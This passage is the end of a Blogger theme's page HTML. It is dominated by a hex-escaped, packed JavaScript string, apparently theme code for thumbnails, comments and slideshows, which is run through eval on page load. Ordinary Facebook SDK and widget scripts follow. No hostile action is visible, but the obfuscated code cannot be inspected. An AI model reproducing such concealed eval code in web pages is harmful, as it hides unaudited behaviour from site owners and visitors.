7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x61\x34\x7c\x39\x42\x7c\x61\x36\x7c\x61\x35\x7c\x61\x42\x7c\x39\x32\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x41\x7c\x61\x4e\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x61\x4f\x7c\x61\x79\x7c\x61\x6b\x7c\x61\x78\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x37\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x39\x35\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x63\x54\x7c\x63\x70\x7c\x63\x56\x7c\x65\x67\x7c\x66\x69\x7c\x66\x68\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x39\x37\x7c\x66\x67\x7c\x66\x73\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x78\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x74\x7c\x66\x65\x7c\x66\x48\x7c\x66\x30\x7c\x66\x64\x7c\x65\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x39\x34\x7c\x65\x59\x7c\x65\x4e\x7c\x65\x5a\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x39\x38\x7c\x66\x37\x7c\x66\x38\x7c\x39\x31\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x67\x69\x7c\x66\x66\x7c\x67\x36\x7c\x67\x66\x7c\x39\x33\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x65\x7c\x39\x36\x7c\x67\x67\x7c\x67\x68\x7c\x67\x6a\x7c\x67\x63\x7c\x67\x6c\x7c\x67\x6d\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x58\x7c\x67\x61\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x67\x62\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x4a\x7c\x66\x57\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x38\x7c\x67\x39\x7c\x67\x37\x7c\x66\x6a\x7c\x65\x4d\x7c\x64\x51\x7c\x65\x4b\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x6f\x7c\x64\x41\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x42\x7c\x64\x6d\x7c\x64\x39\x7c\x39\x39\x7c\x64\x6c\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x38\x5a\x7c\x64\x36\x7c\x64\x37\x7c\x63\x57\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x4f\x7c\x64\x6e\x7c\x64\x50\x7c\x65\x6a\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x4c\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x77\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x78\x7c\x65\x69\x7c\x65\x34\x7c\x65\x68\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x64\x52\x7c\x65\x33\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x66\x49\x7c\x66\x47\x7c\x66\x39\x7c\x66\x36\x7c\x65\x58\x7c\x66\x72\x7c\x66\x71\x7c\x62\x46\x5c\x27\x2e\x39\x62\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x32\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x33\x32\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x32\x7c\x31\x30\x36\x7c\x75\x72\x6c\x7c\x33\x32\x38\x7c\x33\x32\x31\x7c\x32\x33\x38\x7c\x31\x39\x34\x7c\x33\x32\x30\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x39\x39\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x31\x39\x32\x7c\x32\x34\x32\x7c\x68\x65\x61\x64\x65\x72\x7c\x32\x32\x34\x7c\x33\x32\x34\x7c\x31\x38\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x33\x30\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x36\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x31\x39\x36\x7c\x78\x35\x39\x7c\x31\x39\x37\x7c\x31\x39\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x62\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x61\x7c\x78\x33\x36\x7c\x31\x38\x30\x7c\x31\x37\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x33\x46\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x78\x34\x34\x7c\x74\x79\x70\x65\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x39\x7c\x32\x35\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x61\x7c\x63\x6d\x6d\x42\x6c\x6f\x67\x67\x65\x72\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x39\x7c\x33\x30\x34\x7c\x31\x36\x35\x7c\x32\x36\x38\x7c\x63\x6d\x6d\x46\x61\x63\x65\x54\x65\x78\x74\x7c\x78\x34\x32\x7c\x38\x30\x30\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x70\x6f\x73\x74\x6e\x61\x76\x4e\x65\x78\x74\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x35\x35\x7c\x31\x36\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x65\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x36\x34\x7c\x33\x30\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x63\x7c\x63\x6d\x6d\x44\x69\x73\x71\x75\x73\x54\x65\x78\x74\x7c\x32\x39\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x62\x7c\x6c\x61\x62\x65\x6c\x52\x65\x73\x75\x6c\x74\x73\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x37\x34\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x31\x7c\x33\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x38\x7c\x32\x35\x34\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x78\x33\x38\x7c\x78\x34\x42\x7c\x33\x33\x32\x7c\x32\x38\x32\x7c\x33\x32\x39\x7c\x33\x30\x33\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x33\x30\x36\x7c\x78\x32\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x62\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x32\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x41\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x38\x7c\x78\x37\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x33\x31\x7c\x35\x35\x35\x7c\x5f\x30\x78\x39\x34\x30\x31\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x33\x36\x7c\x32\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x37\x7c\x32\x33\x37\x7c\x31\x33\x30\x7c\x32\x33\x36\x7c\x32\x31\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x33\x32\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x31\x7c\x31\x30\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x7c\x31\x36\x32\x7c\x32\x33\x33\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x35\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x65\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x65\x7c\x78\x37\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x35\x7c\x78\x33\x35\x7c\x31\x33\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x61\x7c\x32\x34\x30\x7c\x31\x31\x30\x7c\x32\x33\x34\x7c\x78\x34\x44\x7c\x32\x30\x30\x7c\x78\x34\x45\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x35\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x38\x36\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x38\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x32\x33\x7c\x31\x38\x39\x7c\x32\x32\x35\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x31\x38\x31\x7c\x31\x33\x37\x7c\x32\x36\x35\x7c\x32\x32\x37\x7c\x31\x37\x36\x7c\x75\x73\x65\x43\x53\x53\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x53\x70\x65\x65\x64\x7c\x31\x37\x33\x7c\x32\x32\x38\x7c\x31\x37\x37\x7c\x31\x37\x38\x7c\x32\x32\x36\x7c\x31\x37\x35\x7c\x32\x39\x30\x7c\x32\x39\x33\x7c\x33\x31\x36\x7c\x32\x31\x31\x7c\x32\x39\x35\x7c\x32\x36\x39\x7c\x32\x36\x37\x7c\x33\x30\x38\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x35\x7c\x33\x30\x35\x7c\x6e\x65\x78\x74\x54\x65\x78\x74\x7c\x32\x39\x34\x7c\x33\x30\x30\x30\x7c\x33\x31\x34\x7c\x32\x35\x38\x7c\x62\x5f\x72\x63\x7c\x33\x31\x31\x7c\x33\x31\x38\x7c\x33\x31\x37\x7c\x33\x31\x39\x7c\x33\x32\x32\x7c\x33\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x33\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f\x73\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x33\x31\x32\x7c\x70\x61\x75\x73\x65\x4f\x6e\x48\x6f\x76\x65\x72\x7c\x32\x31\x32\x7c\x33\x33\x35\x7c\x31\x35\x35\x7c\x32\x35\x36\x7c\x32\x34\x36\x7c\x31\x34\x38\x7c\x31\x34\x39\x7c\x32\x35\x32\x7c\x31\x35\x33\x7c\x31\x37\x31\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x6e\x61\x76\x50\x72\x65\x76\x4d\x73\x67\x7c\x73\x6c\x69\x64\x65\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x35\x34\x7c\x32\x35\x35\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x34\x30\x7c\x32\x35\x37\x7c\x32\x33\x35\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x33\x7c\x6e\x61\x76\x4e\x65\x78\x74\x4d\x73\x67\x7c\x32\x35\x33\x7c\x32\x31\x30\x7c\x70\x61\x75\x73\x65\x4f\x6e\x41\x63\x74\x69\x6f\x6e\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x33\x7c\x32\x31\x34\x7c\x32\x39\x32\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x32\x31\x35\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x34\x7c\x32\x30\x33\x7c\x31\x35\x32\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x63\x6f\x6e\x74\x72\x6f\x6c\x4e\x61\x76\x7c\x32\x39\x36\x7c\x32\x30\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x39\x31\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x37\x32\x7c\x31\x35\x30\x7c\x31\x36\x31\x7c\x33\x33\x36\x7c\x32\x31\x36\x7c\x32\x38\x30\x7c\x32\x34\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x66\x7c\x32\x37\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x38\x7c\x32\x34\x38\x7c\x32\x36\x36\x7c\x32\x37\x35\x7c\x31\x31\x35\x7c\x31\x38\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x37\x7c\x31\x34\x35\x7c\x32\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x64\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x31\x30\x32\x7c\x32\x34\x34\x7c\x31\x31\x34\x7c\x32\x32\x30\x7c\x31\x35\x37\x7c\x34\x35\x30\x30\x7c\x32\x38\x37\x7c\x70\x72\x65\x76\x54\x65\x78\x74\x7c\x69\x6e\x7c\x31\x33\x34\x7c\x5f\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x36\x7c\x33\x33\x34\x7c\x31\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x34\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x35\x7c\x32\x39\x38\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x34\x34\x7c\x32\x33\x30\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x65\x7c\x33\x31\x35\x7c\x70\x6f\x73\x74\x6e\x61\x76\x50\x72\x65\x76\x54\x65\x78\x74\x7c\x78\x34\x36\x7c\x33\x30\x30\x7c\x31\x35\x31\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x62\x7c\x32\x32\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x63\x7c\x74\x72\x75\x65\x7c\x31\x34\x32\x7c\x32\x34\x37\x7c\x32\x34\x33\x7c\x78\x32\x35\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x32\x30\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x33\x30\x7c\x32\x37\x37\x7c\x33\x33\x31\x7c\x32\x38\x36\x7c\x32\x37\x36\x7c\x32\x37\x34\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x31\x31\x31\x7c\x32\x37\x33\x7c\x32\x38\x35\x7c\x32\x37\x39\x7c\x33\x33\x33\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x54\x65\x78\x74\x7c\x33\x33\x38\x7c\x32\x38\x31\x7c\x33\x33\x37\x7c\x31\x31\x38\x7c\x32\x37\x38\x7c\x31\x32\x34\x7c\x31\x30\x31\x7c\x63\x6d\x6d\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x32\x36\x32\x7c\x32\x36\x30\x7c\x7c\x31\x32\x35\x7c\x32\x36\x34\x7c\x31\x32\x33\x7c\x31\x34\x33\x7c\x31\x32\x36\x7c\x32\x35\x39\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x32\x37\x7c\x31\x32\x32\x7c\x31\x31\x39\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x36\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zPkoRQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-caret-left"></i>';
var downPageWord='<i class="fa fa-caret-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-caret-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
